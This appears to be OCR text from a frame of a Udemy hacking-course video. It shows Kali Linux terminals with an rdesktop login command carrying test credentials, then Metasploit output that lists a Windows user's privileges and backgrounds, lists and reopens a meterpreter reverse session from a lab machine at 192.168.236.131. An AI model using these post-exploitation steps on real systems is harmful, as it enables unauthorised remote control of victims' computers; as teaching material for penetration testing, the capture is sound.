 Wed May 20, 2:24 PM
root
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# rdesktop -u Testuser -p abcd@1
^Z
[1]+ Stopped rdesktop -u T
root@kali:~#
root@kali: ~
File Edit View Search Terminal Help
==================
Name
----
SeChangeNotifyPrivilege
SeShutdownPrivilege
SeUndockPrivilege
meterpreter > background
[*] Backgrounding session 1...
msf exploit(handler) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 TestUser-PC\TestUser @ TESTUSER-PC 192.168.236.130
:443 -> 192.168.236.131:49166 (192.168.236.131)
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > background
udemy